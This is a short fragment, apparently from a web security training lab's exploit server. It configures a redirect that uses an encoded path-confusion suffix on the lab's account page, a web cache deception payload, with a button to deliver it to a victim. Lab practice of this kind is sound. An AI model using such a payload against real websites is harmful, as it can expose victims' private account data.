 File:
/exploit
1
Head:
HTTP/1.1 301 Moved Permanently
Location: https://0ab6002d0430479d8014a882002800d7.web-security-academy.net/my-account;%2f%2e%2e%2ffavicon.ico
Body:
Hello World!
2
Store View exploit Deliver exploit to victim Access log